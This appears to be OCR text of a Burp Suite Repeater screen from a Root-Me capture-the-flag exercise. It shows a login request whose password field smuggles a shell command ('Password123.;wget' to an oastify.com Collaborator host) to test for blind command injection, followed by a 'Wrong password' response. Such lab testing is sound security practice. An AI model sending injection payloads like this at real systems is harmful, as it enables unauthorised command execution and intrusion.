 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Autorize Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://ctf16.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /users/linkauthenticate HTTP/1.1
2 Host: ctf16.root-me.org
3 Content-Length: 127
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
6 content-type: application/json
7 Origin: http://ctf16.root-me.org
8 Referer: http://ctf16.root-me.org/dashboard
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en,en-US;q=0.9,de;q=0.8
11 Cookie: _ga=GA1.1.1044842101.1683634511; _ga_SRYSKX09J7
=GS1.1.1683725679.2.0.1683725679.0.0.0
12 Connection: close
13
14 {
15 "username":"admino",
16 "password":
"Password123.;wget http://2psumw30773mag6rta1qjsqez55
wtmhb.oastify.com/plizsubscribe"
17 }
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sat, 20 May 2023 21:27:56 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 40
6 Connection: close
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: *
9 ETag: W/"28-44Xo62/YZrQm4R4i7yg1FLYkPXI"
10
11 {
"success":false,
"msg":"Wrong password"
}
? Search... 0 matches
Inspector
Selection 70 (0x46)
Selected text
wget http://2psumw30773mag6rta
1qjsqez55wtmhb.oastify.com/pli
zsubscribe
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 11
Response headers 8
Done 310 bytes | 29 millis